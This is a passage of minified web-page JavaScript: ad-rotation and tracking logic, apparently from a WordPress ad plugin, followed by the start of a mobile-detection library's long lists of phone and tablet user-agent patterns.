e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 